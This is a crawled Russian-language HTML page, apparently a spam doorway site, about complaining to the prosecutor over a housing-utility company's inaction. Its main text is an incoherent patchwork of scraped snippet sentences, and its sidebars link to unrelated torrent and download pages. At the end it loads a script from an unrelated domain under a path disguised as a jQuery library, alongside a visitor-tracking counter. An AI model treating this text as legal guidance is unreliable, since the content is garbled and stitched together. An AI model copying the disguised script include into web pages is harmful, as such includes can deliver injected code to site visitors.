

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-zayavlenie-v-prokuraturu-na-bezdeystvie-zhkh.html
body_size: 2963
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление в прокуратуру на бездействие жкх - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление в прокуратуру на бездействие жкх</h2>
                            </header>
                            <p>Как правильно написать и подать жалобу (заявление) на бездействие управляющей компании (УК, ЖКХ) в прокуратуру: образцы. Причин обращения в прокуратуру бывает множество, и связаны они, как правило, с бездействием или прямым нарушением закона касательно граждан. Заявление в прокуратуру составляется 
Зачастую обращения граждан, которые производятся в различные службы и обслуживающие организации, так и остаются без внимания. Образец заявление в жкх на обрезку деревьев. Образец заявления в управляющую компанию по поводу спила деревьев Среди них можно выделить: Затем попросите спилить или обрезать данное дерево. Жалоба на ЖКХ. Коммунальное предприятие обязано создавать благоприятные условия для жизни в многоквартирном доме. Куда пожаловаться на управляющую компанию ЖКХ? Почему нельзя сразу обратиться с жалобой в суд или прокуратуру. 
Заявление в прокуратуру должен уметь писать каждый. Неоднократно приходилось обращаться в прокуратуру самому и писать заявления в прокуратуру родственникам. Выяснив, по каким поводам и кому жаловаться на управляющую компанию, можно обратиться в судебные органы. Жалобу на управляющую компанию необходимо составлять в письменном виде. Она включает 3 части: вводную, описательную и заключение. Если будете отправлять жалобу обычным письмом, то знайте, что время на ее рассмотрение может затянуться, ведь пока письмо дойдет адресату, его. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-rington-hokkeynyy-gudok.html">Рингтон хоккейный гудок</a></li>
                                <li><a href="emhed-darkorbit-torrent-skachat.html">Darkorbit торрент скачать</a></li>
                                <li><a href="emhed-prilozhenie-foto-perevodchik.html">Приложение фото переводчик</a></li>
                                <li><a href="emhed-skachat-torrent-ofis-serial.html">Скачать торрент офис сериал</a></li>
                                <li><a href="emhed-vse-shemy-elektroniki.html">Все схемы электроники</a></li>
                                <li><a href="emhed-1000-meere-skachat-pesnyu-besplatno-tokio-hotel.html">1000 meere скачать песню бесплатно tokio hotel</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Жалоба (заявление) в прокуратуру на управляющую.</li>
<li>Как составить и подать заявление в прокуратуру. Заявление.</li>
<li>Как написать заявление в ЖКХ, образец заявления.</li>
<li>Заявление в прокуратуру (правильный образец).</li>
<li>Куда обратиться с жалобой на управляющую компанию ЖКХ.</li>
<li>Как подать жалобу на ЖКХ: пошаговая инструкция.</li>
<li>Образец заявление в жкх на обрезку деревьев.</li>
<li>Как написать заявление в жилищную инспекцию: образец</li>
<li>Пожаловаться на бродячих собак: порядок действий, куда.</li>
<li>Как написать письмо в прокуратуру (образец) - Народный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-raspisanie-elektrichki-karaganda.html">Расписание электрички караганда</a></li>
                                            <li><a href="emhed-igra-prestolov-1-sezon-skachat-torrentino.html">Игра престолов 1 сезон скачать торрентино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-assassins-creed-3-kak-otklyuchit-teni.html">Assassins creed 3 как отключить тени</a></li>
                                            <li><a href="emhed-holostyak-3-6-vypusk-1-chast.html">Холостяк 3 6 выпуск 1 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-far-cry-4-ne-zagruzhaetsya-chernyy-ekran.html">Far cry 4 не загружается черный экран</a></li>
                                            <li><a href="emhed-m-pesni-skachat.html">М песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-mordkovich-8-klass-zadachnik-gdz.html">Мордкович 8 класс задачник гдз</a></li>
                                            <li><a href="emhed-oficialnyy-sayt-istorika-mody-aleksandra-vasileva.html">Официальный сайт историка моды александра васильева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
